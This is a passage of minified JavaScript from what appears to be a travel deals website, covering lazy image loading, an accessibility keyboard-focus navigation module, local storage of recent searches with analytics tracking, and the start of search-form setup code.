n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" 